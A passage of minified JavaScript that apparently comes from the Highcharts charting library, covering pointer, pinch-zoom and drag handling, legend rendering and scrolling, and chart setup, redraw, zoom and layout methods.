			c = b.hoverSeries,
			d = b.hoverPoint,
			e = b.tooltip,
			b = e && e.shared ? b.hoverPoints: d; (a = a && e && b) && ia(b)[0].plotX === v && (a = !1);
			if (a) e.refresh(b);
			else {
				if (d) d.onMouseOut();
				if (c) c.onMouseOut();
				e && (e.hide(), e.hideCrosshairs());
				this.hoverX = null
			}
		},
		scaleGroups: function(a, b) {
			var c = this.chart,
			d;
			n(c.series,
			function(e) {
				d = a || e.getPlotBox();
				e.xAxis && e.xAxis.zoomEnabled && (e.group.attr(d), e.markerGroup && (e.markerGroup.attr(d), e.markerGroup.clip(b ? c.clipRect: null)), e.dataLabelsGroup && e.dataLabelsGroup.attr(d))
			});
			c.clipRect.attr(b || c.clipBox)
		},
		pinchTranslateDirection: function(a, b, c, d, e, f, g) {
			var h = this.chart,
			i = a ? "x": "y",
			j = a ? "X": "Y",
			k = "chart" + j,
			l = a ? "width": "height",
			m = h["plot" + (a ? "Left": "Top")],
			o,
			q,
			p = 1,
			n = h.inverted,
			r = h.bounds[a ? "h": "v"],
			u = b.length === 1,
			t = b[0][k],
			s = c[0][k],
			w = !u && b[1][k],
			v = !u && c[1][k],
			x,
			c = function() { ! u && O(t - w) > 20 && (p = O(s - v) / O(t - w));
				q = (m - s) / p + t;
				o = h["plot" + (a ? "Width": "Height")] / p
			};
			c();
			b = q;
			b < r.min ? (b = r.min, x = !0) : b + o > r.max && (b = r.max - o, x = !0);
			x ? (s -= 0.8 * (s - g[i][0]), u || (v -= 0.8 * (v - g[i][1])), c()) : g[i] = [s, v];
			n || (f[i] = q - m, f[l] = o);
			f = n ? 1 / p: p;
			e[l] = o;
			e[i] = b;
			d[n ? a ? "scaleY": "scaleX": "scale" + j] = p;
			d["translate" + j] = f * m + (s - f * t)
		},
		pinch: function(a) {
			var b = this,
			c = b.chart,
			d = b.pinchDown,
			e = c.tooltip && c.tooltip.options.followTouchMove,
			f = a.touches,
			g = f.length,
			h = b.lastValidTouch,
			i = b.zoomHor || b.pinchHor,
			j = b.zoomVert || b.pinchVert,
			k = i || j,
			l = b.selectionMarker,
			m = {},
			o = {}; (e || k) && a.preventDefault();
			Na(f,
			function(a) {
				return b.normalize(a)
			});
			if (a.type === "touchstart") n(f,
			function(a, b) {
				d[b] = {
					chartX: a.chartX,
					chartY: a.chartY
				}
			}),
			h.x = [d[0].chartX, d[1] && d[1].chartX],
			h.y = [d[0].chartY, d[1] && d[1].chartY],
			n(c.axes,
			function(a) {
				if (a.zoomEnabled) {
					var b = c.bounds[a.horiz ? "h": "v"],
					d = a.minPixelPadding,
					e = a.toPixels(a.dataMin),
					f = a.toPixels(a.dataMax),
					g = C(e, f),
					e = r(e, f);
					b.min = C(a.pos, g - d);
					b.max = r(a.pos + a.len, e + d)
				}
			});
			else if (d.length) {
				if (!l) b.selectionMarker = l = s({
					destroy: ya
				},
				c.plotBox);
				i && b.pinchTranslateDirection(!0, d, f, m, l, o, h);
				j && b.pinchTranslateDirection(!1, d, f, m, l, o, h);
				b.hasPinched = k;
				b.scaleGroups(m, o); ! k && e && g === 1 && this.runPointActions(b.normalize(a))
			}
		},
		dragStart: function(a) {
			var b = this.chart;
			b.mouseIsDown = a.type;
			b.cancelClick = !1;
			b.mouseDownX = this.mouseDownX = a.chartX;
			b.mouseDownY = this.mouseDownY = a.chartY
		},
		drag: function(a) {
			var b = this.chart,
			c = b.options.chart,
			d = a.chartX,
			e = a.chartY,
			f = this.zoomHor,
			g = this.zoomVert,
			h = b.plotLeft,
			i = b.plotTop,
			j = b.plotWidth,
			k = b.plotHeight,
			l, m = this.mouseDownX,
			o = this.mouseDownY;
			d < h ? d = h: d > h + j && (d = h + j);
			e < i ? e = i: e > i + k && (e = i + k);
			this.hasDragged = Math.sqrt(Math.pow(m - d, 2) + Math.pow(o - e, 2));
			if (this.hasDragged > 10) {
				l = b.isInsidePlot(m - h, o - i);
				if (b.hasCartesianSeries && (this.zoomX || this.zoomY) && l && !this.selectionMarker) this.selectionMarker = b.renderer.rect(h, i, f ? 1 : j, g ? 1 : k, 0).attr({
					fill: c.selectionMarkerFill || "rgba(69,114,167,0.25)",
					zIndex: 7
				}).add();
				this.selectionMarker && f && (d -= m, this.selectionMarker.attr({
					width: O(d),
					x: (d > 0 ? 0 : d) + m
				}));
				this.selectionMarker && g && (d = e - o, this.selectionMarker.attr({
					height: O(d),
					y: (d > 0 ? 0 : d) + o
				}));
				l && !this.selectionMarker && c.panning && b.pan(a, c.panning)
			}
		},
		drop: function(a) {
			var b = this.chart,
			c = this.hasPinched;
			if (this.selectionMarker) {
				var d = {
					xAxis: [],
					yAxis: [],
					originalEvent: a.originalEvent || a
				},
				e = this.selectionMarker,
				f = e.x,
				g = e.y,
				h;
				if (this.hasDragged || c) n(b.axes,
				function(a) {
					if (a.zoomEnabled) {
						var b = a.horiz,
						c = a.toValue(b ? f: g),
						b = a.toValue(b ? f + e.width: g + e.height); ! isNaN(c) && !isNaN(b) && (d[a.xOrY + "Axis"].push({
							axis: a,
							min: C(c, b),
							max: r(c, b)
						}), h = !0)
					}
				}),
				h && K(b, "selection", d,
				function(a) {
					b.zoom(s(a, c ? {
						animation: !1
					}: null))
				});
				this.selectionMarker = this.selectionMarker.destroy();
				c && this.scaleGroups()
			}
			if (b) L(b.container, {
				cursor: b._cursor
			}),
			b.cancelClick = this.hasDragged > 10,
			b.mouseIsDown = this.hasDragged = this.hasPinched = !1,
			this.pinchDown = []
		},
		onContainerMouseDown: function(a) {
			a = this.normalize(a);
			a.preventDefault && a.preventDefault();
			this.dragStart(a)
		},
		onDocumentMouseUp: function(a) {
			this.drop(a)
		},
		onDocumentMouseMove: function(a) {
			var b = this.chart,
			c = this.chartPosition,
			d = b.hoverSeries,
			a = Sb(a);
			c && d && !this.inClass(a.target, "highcharts-tracker") && !b.isInsidePlot(a.pageX - c.left - b.plotLeft, a.pageY - c.top - b.plotTop) && this.reset()
		},
		onContainerMouseLeave: function() {
			this.reset();
			this.chartPosition = null
		},
		onContainerMouseMove: function(a) {
			var b = this.chart,
			a = this.normalize(a);
			a.returnValue = !1;
			b.mouseIsDown === "mousedown" && this.drag(a); (this.inClass(a.target, "highcharts-tracker") || b.isInsidePlot(a.chartX - b.plotLeft, a.chartY - b.plotTop)) && !b.openMenu && this.runPointActions(a)
		},
		inClass: function(a, b) {
			for (var c; a;) {
				if (c = w(a, "class")) if (c.indexOf(b) !== -1) return ! 0;
				else if (c.indexOf("highcharts-container") !== -1) return ! 1;
				a = a.parentNode
			}
		},
		onTrackerMouseOut: function(a) {
			var b = this.chart.hoverSeries;
			if (b && !b.options.stickyTracking && !this.inClass(a.toElement || a.relatedTarget, "highcharts-tooltip")) b.onMouseOut()
		},
		onContainerClick: function(a) {
			var b = this.chart,
			c = b.hoverPoint,
			d = b.plotLeft,
			e = b.plotTop,
			f = b.inverted,
			g, h, i, a = this.normalize(a);
			a.cancelBubble = !0;
			if (!b.cancelClick) c && this.inClass(a.target, "highcharts-tracker") ? (g = this.chartPosition, h = c.plotX, i = c.plotY, s(c, {
				pageX: g.left + d + (f ? b.plotWidth - i: h),
				pageY: g.top + e + (f ? b.plotHeight - h: i)
			}), K(c.series, "click", s(a, {
				point: c
			})), b.hoverPoint && c.firePointEvent("click", a)) : (s(a, this.getCoordinates(a)), b.isInsidePlot(a.chartX - d, a.chartY - e) && K(b, "click", a))
		},
		onContainerTouchStart: function(a) {
			var b = this.chart;
			a.touches.length === 1 ? (a = this.normalize(a), b.isInsidePlot(a.chartX - b.plotLeft, a.chartY - b.plotTop) ? (this.runPointActions(a), this.pinch(a)) : this.reset()) : a.touches.length === 2 && this.pinch(a)
		},
		onContainerTouchMove: function(a) { (a.touches.length === 1 || a.touches.length === 2) && this.pinch(a)
		},
		onDocumentTouchEnd: function(a) {
			this.drop(a)
		},
		setDOMEvents: function() {
			var a = this,
			b = a.chart.container,
			c;
			this._events = c = [[b, "onmousedown", "onContainerMouseDown"], [b, "onmousemove", "onContainerMouseMove"], [b, "onclick", "onContainerClick"], [b, "mouseleave", "onContainerMouseLeave"], [z, "mousemove", "onDocumentMouseMove"], [z, "mouseup", "onDocumentMouseUp"]];
			hb && c.push([b, "ontouchstart", "onContainerTouchStart"], [b, "ontouchmove", "onContainerTouchMove"], [z, "touchend", "onDocumentTouchEnd"]);
			n(c,
			function(b) {
				a["_" + b[2]] = function(c) {
					a[b[2]](c)
				};
				b[1].indexOf("on") === 0 ? b[0][b[1]] = a["_" + b[2]] : J(b[0], b[1], a["_" + b[2]])
			})
		},
		destroy: function() {
			var a = this;
			n(a._events,
			function(b) {
				b[1].indexOf("on") === 0 ? b[0][b[1]] = null: ba(b[0], b[1], a["_" + b[2]])
			});
			delete a._events;
			clearInterval(a.tooltipTimeout)
		}
	};
	wb.prototype = {
		init: function(a, b) {
			var c = this,
			d = b.itemStyle,
			e = p(b.padding, 8),
			f = b.itemMarginTop || 0;
			this.options = b;
			if (b.enabled) c.baseline = A(d.fontSize) + 3 + f,
			c.itemStyle = d,
			c.itemHiddenStyle = x(d, b.itemHiddenStyle),
			c.itemMarginTop = f,
			c.padding = e,
			c.initialItemX = e,
			c.initialItemY = e - 5,
			c.maxItemWidth = 0,
			c.chart = a,
			c.itemHeight = 0,
			c.lastLineHeight = 0,
			c.render(),
			J(c.chart, "endResize",
			function() {
				c.positionCheckboxes()
			})
		},
		colorizeItem: function(a, b) {
			var c = this.options,
			d = a.legendItem,
			e = a.legendLine,
			f = a.legendSymbol,
			g = this.itemHiddenStyle.color,
			c = b ? c.itemStyle.color: g,
			h = b ? a.color: g,
			g = a.options && a.options.marker,
			i = {
				stroke: h,
				fill: h
			},
			j;
			d && d.css({
				fill: c,
				color: c
			});
			e && e.attr({
				stroke: h
			});
			if (f) {
				if (g && f.isMarker) for (j in g = a.convertAttribs(g), g) d = g[j],
				d !== v && (i[j] = d);
				f.attr(i)
			}
		},
		positionItem: function(a) {
			var b = this.options,
			c = b.symbolPadding,
			b = !b.rtl,
			d = a._legendItemPos,
			e = d[0],
			d = d[1],
			f = a.checkbox;
			a.legendGroup && a.legendGroup.translate(b ? e: this.legendWidth - e - 2 * c - 4, d);
			if (f) f.x = e,
			f.y = d
		},
		destroyItem: function(a) {
			var b = a.checkbox;
			n(["legendItem", "legendLine", "legendSymbol", "legendGroup"],
			function(b) {
				a[b] && (a[b] = a[b].destroy())
			});
			b && Ta(a.checkbox)
		},
		destroy: function() {
			var a = this.group,
			b = this.box;
			if (b) this.box = b.destroy();
			if (a) this.group = a.destroy()
		},
		positionCheckboxes: function(a) {
			var b = this.group.alignAttr,
			c, d = this.clipHeight || this.legendHeight;
			if (b) c = b.translateY,
			n(this.allItems,
			function(e) {
				var f = e.checkbox,
				g;
				f && (g = c + f.y + (a || 0) + 3, L(f, {
					left: b.translateX + e.legendItemWidth + f.x - 20 + "px",
					top: g + "px",
					display: g > c - 6 && g < c + d - 6 ? "": S
				}))
			})
		},
		renderTitle: function() {
			var a = this.padding,
			b = this.options.title,
			c = 0;
			if (b.text) {
				if (!this.title) this.title = this.chart.renderer.label(b.text, a - 3, a - 4, null, null, null, null, null, "legend-title").attr({
					zIndex: 1
				}).css(b.style).add(this.group);
				a = this.title.getBBox();
				c = a.height;
				this.offsetWidth = a.width;
				this.contentGroup.attr({
					translateY: c
				})
			}
			this.titleHeight = c
		},
		renderItem: function(a) {
			var B;
			var b = this,
			c = b.chart,
			d = c.renderer,
			e = b.options,
			f = e.layout === "horizontal",
			g = e.symbolWidth,
			h = e.symbolPadding,
			i = b.itemStyle,
			j = b.itemHiddenStyle,
			k = b.padding,
			l = f ? p(e.itemDistance, 8) : 0,
			m = !e.rtl,
			o = e.width,
			q = e.itemMarginBottom || 0,
			n = b.itemMarginTop,
			y = b.initialItemX,
			u = a.legendItem,
			t = a.series || a,
			s = t.options,
			w = s.showCheckbox,
			v = e.useHTML;
			if (!u && (a.legendGroup = d.g("legend-item").attr({
				zIndex: 1
			}).add(b.scrollGroup), t.drawLegendSymbol(b, a), a.legendItem = u = d.text(e.labelFormat ? Ba(e.labelFormat, a) : e.labelFormatter.call(a), m ? g + h: -h, b.baseline, v).css(x(a.visible ? i: j)).attr({
				align: m ? "left": "right",
				zIndex: 2
			}).add(a.legendGroup), (v ? u: a.legendGroup).on("mouseover",
			function() {
				a.setState("hover");
				u.css(b.options.itemHoverStyle)
			}).on("mouseout",
			function() {
				u.css(a.visible ? i: j);
				a.setState()
			}).on("click",
			function(b) {
				var c = function() {
					a.setVisible()
				},
				b = {
					browserEvent: b
				};
				a.firePointEvent ? a.firePointEvent("legendItemClick", b, c) : K(a, "legendItemClick", b, c)
			}), b.colorizeItem(a, a.visible), s && w)) a.checkbox = U("input", {
				type: "checkbox",
				checked: a.selected,
				defaultChecked: a.selected
			},
			e.itemCheckboxStyle, c.container),
			J(a.checkbox, "click",
			function(b) {
				K(a, "checkboxClick", {
					checked: b.target.checked
				},
				function() {
					a.select()
				})
			});
			d = u.getBBox();
			B = a.legendItemWidth = e.itemWidth || g + h + d.width + l + (w ? 20 : 0),
			e = B;
			b.itemHeight = g = d.height;
			if (f && b.itemX - y + e > (o || c.chartWidth - 2 * k - y)) b.itemX = y,
			b.itemY += n + b.lastLineHeight + q,
			b.lastLineHeight = 0;
			b.maxItemWidth = r(b.maxItemWidth, e);
			b.lastItemY = n + b.itemY + q;
			b.lastLineHeight = r(g, b.lastLineHeight);
			a._legendItemPos = [b.itemX, b.itemY];
			f ? b.itemX += e: (b.itemY += n + g + q, b.lastLineHeight = g);
			b.offsetWidth = o || r((f ? b.itemX - y - l: e) + k, b.offsetWidth)
		},
		render: function() {
			var a = this,
			b = a.chart,
			c = b.renderer,
			d = a.group,
			e, f, g, h, i = a.box,
			j = a.options,
			k = a.padding,
			l = j.borderWidth,
			m = j.backgroundColor;
			a.itemX = a.initialItemX;
			a.itemY = a.initialItemY;
			a.offsetWidth = 0;
			a.lastItemY = 0;
			if (!d) a.group = d = c.g("legend").attr({
				zIndex: 7
			}).add(),
			a.contentGroup = c.g().attr({
				zIndex: 1
			}).add(d),
			a.scrollGroup = c.g().add(a.contentGroup);
			a.renderTitle();
			e = [];
			n(b.series,
			function(a) {
				var b = a.options;
				b.showInLegend && !t(b.linkedTo) && (e = e.concat(a.legendItems || (b.legendType === "point" ? a.data: a)))
			});
			Kb(e,
			function(a, b) {
				return (a.options && a.options.legendIndex || 0) - (b.options && b.options.legendIndex || 0)
			});
			j.reversed && e.reverse();
			a.allItems = e;
			a.display = f = !!e.length;
			n(e,
			function(b) {
				a.renderItem(b)
			});
			g = j.width || a.offsetWidth;
			h = a.lastItemY + a.lastLineHeight + a.titleHeight;
			h = a.handleOverflow(h);
			if (l || m) {
				g += k;
				h += k;
				if (i) {
					if (g > 0 && h > 0) i[i.isNew ? "attr": "animate"](i.crisp(null, null, null, g, h)),
					i.isNew = !1
				} else a.box = i = c.rect(0, 0, g, h, j.borderRadius, l || 0).attr({
					stroke: j.borderColor,
					"stroke-width": l || 0,
					fill: m || S
				}).add(d).shadow(j.shadow),
				i.isNew = !0;
				i[f ? "show": "hide"]()
			}
			a.legendWidth = g;
			a.legendHeight = h;
			n(e,
			function(b) {
				a.positionItem(b)
			});
			f && d.align(s({
				width: g,
				height: h
			},
			j), !0, "spacingBox");
			b.isResizing || this.positionCheckboxes()
		},
		handleOverflow: function(a) {
			var b = this,
			c = this.chart,
			d = c.renderer,
			e = this.options,
			f = e.y,
			f = c.spacingBox.height + (e.verticalAlign === "top" ? -f: f) - this.padding,
			g = e.maxHeight,
			h = this.clipRect,
			i = e.navigation,
			j = p(i.animation, !0),
			k = i.arrowSize || 12,
			l = this.nav;
			e.layout === "horizontal" && (f /= 2);
			g && (f = C(f, g));
			if (a > f && !e.useHTML) {
				this.clipHeight = c = f - 20 - this.titleHeight;
				this.pageCount = wa(a / c);
				this.currentPage = p(this.currentPage, 1);
				this.fullHeight = a;
				if (!h) h = b.clipRect = d.clipRect(0, 0, 9999, 0),
				b.contentGroup.clip(h);
				h.attr({
					height: c
				});
				if (!l) this.nav = l = d.g().attr({
					zIndex: 1
				}).add(this.group),
				this.up = d.symbol("triangle", 0, 0, k, k).on("click",
				function() {
					b.scroll( - 1, j)
				}).add(l),
				this.pager = d.text("", 15, 10).css(i.style).add(l),
				this.down = d.symbol("triangle-down", 0, 0, k, k).on("click",
				function() {
					b.scroll(1, j)
				}).add(l);
				b.scroll(0);
				a = f
			} else if (l) h.attr({
				height: c.chartHeight
			}),
			l.hide(),
			this.scrollGroup.attr({
				translateY: 1
			}),
			this.clipHeight = 0;
			return a
		},
		scroll: function(a, b) {
			var c = this.pageCount,
			d = this.currentPage + a,
			e = this.clipHeight,
			f = this.options.navigation,
			g = f.activeColor,
			h = f.inactiveColor,
			f = this.pager,
			i = this.padding;
			d > c && (d = c);
			if (d > 0) b !== v && Ka(b, this.chart),
			this.nav.attr({
				translateX: i,
				translateY: e + 7 + this.titleHeight,
				visibility: "visible"
			}),
			this.up.attr({
				fill: d === 1 ? h: g
			}).css({
				cursor: d === 1 ? "default": "pointer"
			}),
			f.attr({
				text: d + "/" + this.pageCount
			}),
			this.down.attr({
				x: 18 + this.pager.getBBox().width,
				fill: d === c ? h: g
			}).css({
				cursor: d === c ? "default": "pointer"
			}),
			e = -C(e * (d - 1), this.fullHeight - e + i) + 1,
			this.scrollGroup.animate({
				translateY: e
			}),
			f.attr({
				text: d + "/" + c
			}),
			this.currentPage = d,
			this.positionCheckboxes(e)
		}
	};
	xb.prototype = {
		init: function(a, b) {
			var c, d = a.series;
			a.series = null;
			c = x(M, a);
			c.series = a.series = d;
			var d = c.chart,
			e = d.margin,
			e = T(e) ? e: [e, e, e, e];
			this.optionsMarginTop = p(d.marginTop, e[0]);
			this.optionsMarginRight = p(d.marginRight, e[1]);
			this.optionsMarginBottom = p(d.marginBottom, e[2]);
			this.optionsMarginLeft = p(d.marginLeft, e[3]);
			e = d.events;
			this.bounds = {
				h: {},
				v: {}
			};
			this.callback = b;
			this.isResizing = 0;
			this.options = c;
			this.axes = [];
			this.series = [];
			this.hasCartesianSeries = d.showAxes;
			var f = this,
			g;
			f.index = Fa.length;
			Fa.push(f);
			d.reflow !== !1 && J(f, "load",
			function() {
				f.initReflow()
			});
			if (e) for (g in e) J(f, g, e[g]);
			f.xAxis = [];
			f.yAxis = [];
			f.animation = $ ? !1 : p(d.animation, !0);
			f.pointCount = 0;
			f.counters = new Jb;
			f.firstRender()
		},
		initSeries: function(a) {
			var b = this.options.chart; (b = aa[a.type || b.type || b.defaultSeriesType]) || ja(17, !0);
			b = new b;
			b.init(this, a);
			return b
		},
		addSeries: function(a, b, c) {
			var d, e = this;
			a && (b = p(b, !0), K(e, "addSeries", {
				options: a
			},
			function() {
				d = e.initSeries(a);
				e.isDirtyLegend = !0;
				e.linkSeries();
				b && e.redraw(c)
			}));
			return d
		},
		addAxis: function(a, b, c, d) {
			var e = b ? "xAxis": "yAxis",
			f = this.options;
			new db(this, x(a, {
				index: this[e].length,
				isX: b
			}));
			f[e] = ia(f[e] || {});
			f[e].push(a);
			p(c, !0) && this.redraw(d)
		},
		isInsidePlot: function(a, b, c) {
			var d = c ? b: a,
			a = c ? a: b;
			return d >= 0 && d <= this.plotWidth && a >= 0 && a <= this.plotHeight
		},
		adjustTickAmounts: function() {
			this.options.chart.alignTicks !== !1 && n(this.axes,
			function(a) {
				a.adjustTickAmount()
			});
			this.maxTicks = null
		},
		redraw: function(a) {
			var b = this.axes,
			c = this.series,
			d = this.pointer,
			e = this.legend,
			f = this.isDirtyLegend,
			g, h, i = this.isDirtyBox,
			j = c.length,
			k = j,
			l = this.renderer,
			m = l.isHidden(),
			o = [];
			Ka(a, this);
			m && this.cloneRenderTo();
			for (this.layOutTitles(); k--;) if (a = c[k], a.options.stacking && (g = !0, a.isDirty)) {
				h = !0;
				break
			}
			if (h) for (k = j; k--;) if (a = c[k], a.options.stacking) a.isDirty = !0;
			n(c,
			function(a) {
				a.isDirty && a.options.legendType === "point" && (f = !0)
			});
			if (f && e.options.enabled) e.render(),
			this.isDirtyLegend = !1;
			g && this.getStacks();
			if (this.hasCartesianSeries) {
				if (!this.isResizing) this.maxTicks = null,
				n(b,
				function(a) {
					a.setScale()
				});
				this.adjustTickAmounts();
				this.getMargins();
				n(b,
				function(a) {
					a.isDirty && (i = !0)
				});
				n(b,
				function(a) {
					if (a.isDirtyExtremes) a.isDirtyExtremes = !1,
					o.push(function() {
						K(a, "afterSetExtremes", a.getExtremes())
					}); (i || g) && a.redraw()
				})
			}
			i && this.drawChartBox();
			n(c,
			function(a) {
				a.isDirty && a.visible && (!a.isCartesian || a.xAxis) && a.redraw()
			});
			d && d.reset && d.reset(!0);
			l.draw();
			K(this, "redraw");
			m && this.cloneRenderTo(!0);
			n(o,
			function(a) {
				a.call()
			})
		},
		showLoading: function(a) {
			var b = this.options,
			c = this.loadingDiv,
			d = b.loading;
			if (!c) this.loadingDiv = c = U(Ca, {
				className: "highcharts-loading"
			},
			s(d.style, {
				zIndex: 10,
				display: S
			}), this.container),
			this.loadingSpan = U("span", null, d.labelStyle, c);
			this.loadingSpan.innerHTML = a || b.lang.loading;
			if (!this.loadingShown) L(c, {
				opacity: 0,
				display: "",
				left: this.plotLeft + "px",
				top: this.plotTop + "px",
				width: this.plotWidth + "px",
				height: this.plotHeight + "px"
			}),
			Ab(c, {
				opacity: d.style.opacity
			},
			{
				duration: d.showDuration || 0
			}),
			this.loadingShown = !0
		},
		hideLoading: function() {
			var a = this.options,
			b = this.loadingDiv;
			b && Ab(b, {
				opacity: 0
			},
			{
				duration: a.loading.hideDuration || 100,
				complete: function() {
					L(b, {
						display: S
					})
				}
			});
			this.loadingShown = !1
		},
		get: function(a) {
			var b = this.axes,
			c = this.series,
			d, e;
			for (d = 0; d < b.length; d++) if (b[d].options.id === a) return b[d];
			for (d = 0; d < c.length; d++) if (c[d].options.id === a) return c[d];
			for (d = 0; d < c.length; d++) {
				e = c[d].points || [];
				for (b = 0; b < e.length; b++) if (e[b].id === a) return e[b]
			}
			return null
		},
		getAxes: function() {
			var a = this,
			b = this.options,
			c = b.xAxis = ia(b.xAxis || {}),
			b = b.yAxis = ia(b.yAxis || {});
			n(c,
			function(a, b) {
				a.index = b;
				a.isX = !0
			});
			n(b,
			function(a, b) {
				a.index = b
			});
			c = c.concat(b);
			n(c,
			function(b) {
				new db(a, b)
			});
			a.adjustTickAmounts()
		},
		getSelectedPoints: function() {
			var a = [];
			n(this.series,
			function(b) {
				a = a.concat(sb(b.points || [],
				function(a) {
					return a.selected
				}))
			});
			return a
		},
		getSelectedSeries: function() {
			return sb(this.series,
			function(a) {
				return a.selected
			})
		},
		getStacks: function() {
			var a = this;
			n(a.yAxis,
			function(a) {
				if (a.stacks && a.hasVisibleSeries) a.oldStacks = a.stacks
			});
			n(a.series,
			function(b) {
				if (b.options.stacking && (b.visible === !0 || a.options.chart.ignoreHiddenSeries === !1)) b.stackKey = b.type + p(b.options.stack, "")
			})
		},
		showResetZoom: function() {
			var a = this,
			b = M.lang,
			c = a.options.chart.resetZoomButton,
			d = c.theme,
			e = d.states,
			f = c.relativeTo === "chart" ? null: "plotBox";
			this.resetZoomButton = a.renderer.button(b.resetZoom, null, null,
			function() {
				a.zoomOut()
			},
			d, e && e.hover).attr({
				align: c.position.align,
				title: b.resetZoomTitle
			}).add().align(c.position, !1, f)
		},
		zoomOut: function() {
			var a = this;
			K(a, "selection", {
				resetSelection: !0
			},
			function() {
				a.zoom()
			})
		},
		zoom: function(a) {
			var b, c = this.pointer,
			d = !1,
			e; ! a || a.resetSelection ? n(this.axes,
			function(a) {
				b = a.zoom()
			}) : n(a.xAxis.concat(a.yAxis),
			function(a) {
				var e = a.axis,
				h = e.isXAxis;
				if (c[h ? "zoomX": "zoomY"] || c[h ? "pinchX": "pinchY"]) b = e.zoom(a.min, a.max),
				e.displayBtn && (d = !0)
			});
			e = this.resetZoomButton;
			if (d && !e) this.showResetZoom();
			else if (!d && T(e)) this.resetZoomButton = e.destroy();
			b && this.redraw(p(this.options.chart.animation, a && a.animation, this.pointCount < 100))
		},
		pan: function(a, b) {
			var c = this,
			d = c.hoverPoints,
			e;
			d && n(d,
			function(a) {
				a.setState()
			});
			n(b === "xy" ? [1, 0] : [1],
			function(b) {
				var d = a[b ? "chartX": "chartY"],
				h = c[b ? "xAxis": "yAxis"][0],
				i = c[b ? "mouseDownX": "mouseDownY"],
				j = (h.pointRange || 0) / 2,
				k = h.getExtremes(),
				l = h.toValue(i - d, !0) + j,
				i = h.toValue(i + c[b ? "plotWidth": "plotHeight"] - d, !0) - j;
				h.series.length && l > C(k.dataMin, k.min) && i < r(k.dataMax, k.max) && (h.setExtremes(l, i, !1, !1, {
					trigger: "pan"
				}), e = !0);
				c[b ? "mouseDownX": "mouseDownY"] = d
			});
			e && c.redraw(!1);
			L(c.container, {
				cursor: "move"
			})
		},
		setTitle: function(a, b) {
			var f;
			var c = this,
			d = c.options,
			e;
			e = d.title = x(d.title, a);
			f = d.subtitle = x(d.subtitle, b),
			d = f;
			n([["title", a, e], ["subtitle", b, d]],
			function(a) {
				var b = a[0],
				d = c[b],
				e = a[1],
				a = a[2];
				d && e && (c[b] = d = d.destroy());
				a && a.text && !d && (c[b] = c.renderer.text(a.text, 0, 0, a.useHTML).attr({
					align: a.align,
					"class": "highcharts-" + b,
					zIndex: a.zIndex || 4
				}).css(a.style).add())
			});
			c.layOutTitles()
		},
		layOutTitles: function() {
			var a = 0,
			b = this.title,
			c = this.subtitle,
			d = this.options,
			e = d.title,
			d = d.subtitle,
			f = this.spacingBox.width - 44;
			if (b && (b.css({
				width: (e.width || f) + "px"
			}).align(s({
				y: 15
			},
			e), !1, "spacingBox"), !e.floating && !e.verticalAlign)) a = b.getBBox().height,
			a >= 18 && a <= 25 && (a = 15);
			c && (c.css({
				width: (d.width || f) + "px"
			}).align(s({
				y: a + e.margin
			},
			d), !1, "spacingBox"), !d.floating && !d.verticalAlign && (a = wa(a + c.getBBox().height)));
			this.titleOffset = a
		},
		getChartSize: function() {
			var a = this.options.chart,
			b = this.renderToClone || this.renderTo;
			this.containerWidth = ib(b, "width");
			this.containerHeight = ib(b, "height");
			this.chartWidth = r(0, a.width || this.containerWidth || 600);
			this.chartHeight = r(0, p(a.height, this.containerHeight > 19 ? this.containerHeight: 400))
		},
		cloneRenderTo: function(a) {
			var b = this.renderToClone,
			c = this.container;
			a ? b && (this.renderTo.appendChild(c), Ta(b), delete this.renderToClone) : (c && c.parentNode === this.renderTo && this.renderTo.removeChild(c), this.renderToClone = b = this.renderTo.cloneNode(0), L(b, {
				position: "absolute",
				top: "-9999px",
				display: "block"
			}), z.body.appendChild(b), c && b.appendChild(c))
		},
		getContainer: function() {
			var a, b = this.options.chart,
			c, d, e;
			this.renderTo = a = b.renderTo;
			e = "highcharts-" + yb++;
			if (ea(a)) this.renderTo = a = z.getElementById(a);
			a || ja(13, !0);
			c = A(w(a, "data-highcharts-chart")); ! isNaN(c) && Fa[c] && Fa[c].destroy();
			w(a, "data-highcharts-chart", this.index);
			a.innerHTML = "";
			a.offsetWidth || this.cloneRenderTo();
			this.getChartSize();
			c = this.chartWidth;
			d = this.chartHeight;
			this.container = a = U(Ca, {
				className: "highcharts-container" + (b.className ? " " + b.className: ""),
				id: e
			},
			s({
				position: "relative",
				overflow: "hidden",
				width: c + "px",
				height: d + "px",
				textAlign: "left",
				lineHeight: "normal",
				zIndex: 0,
				"-webkit-tap-highlight-color": "rgba(0,0,0,0)"
			},
			b.style), this.renderToClone || a);
			this._cursor = a.style.cursor;
			this.renderer = b.forExport ? new Ga(a, c, d, !0) : new Va(a, c, d);
			$ && this.renderer.create(this, a, c, d)
		},
		getMargins: function() {
			var a = this.options.chart,
			b = a.spacingTop,
			c = a.spacingRight,
			d = a.spacingBottom,
			a = a.spacingLeft,
			e, f = this.legend,
			g = this.optionsMarginTop,
			h = this.optionsMarginLeft,
			i = this.optionsMarginRight,
			j = this.optionsMarginBottom,
			k = this.options.legend,
			l = p(k.margin, 10),
			m = k.x,
			o = k.y,
			q = k.align,
			u = k.verticalAlign,
			y = this.titleOffset;
			this.resetMargins();
			e = this.axisOffset;
			if (y && !t(g)) this.plotTop = r(this.plotTop, y + this.options.title.margin + b);
			if (f.display && !k.floating) if (q === "right") {
				if (!t(i)) this.marginRight = r(this.marginRight, f.legendWidth - m + l + c)
			} else if (q === "left") {
				if (!t(h)) this.plotLeft = r(this.plotLeft, f.legendWidth + m + l + a)
			} else if (u === "top") {
				if (!t(g)) this.plotTop = r(this.plotTop, f.legendHeight + o + l + b)
			} else if (u === "bottom" && !t(j)) this.marginBottom = r(this.marginBottom, f.legendHeight - o + l + d);
			this.extraBottomMargin && (this.marginBottom += this.extraBottomMargin);
			this.extraTopMargin && (this.plotTop += this.extraTopMargin);
			this.hasCartesianSeries && n(this.axes,
			function(a) {
				a.getOffset()
			});
			t(h) || (this.plotLeft += e[3]);
			t(g) || (this.plotTop += e[0]);
			t(j) || (this.marginBottom += e[2]);
			t(i) || (this.marginRight += e[1]);
			this.setChartSize()
		},
		initReflow: function() {
			function a(a) {
				var g = c.width || ib(d, "width"),
				h = c.height || ib(d, "height"),
				a = a ? a.target: N;
				if (!b.hasUserSize && g && h && (a === N || a === z)) {
					if (g !== b.containerWidth || h !== b.containerHeight) clearTimeout(e),
					b.reflowTimeout = e = setTimeout(function() {
						if (b.container) b.setSize(g, h, !1),
						b.hasUserSize = null
					},
					100);
					b.containerWidth = g;
					b.containerHeight = h
				}
			}
			var b = this,
			c = b.options.chart,
			d = b.renderTo,
			e;
			J(N, "resize", a);
			J(b, "destroy",
			function() {
				ba(N, "resize", a)
			})
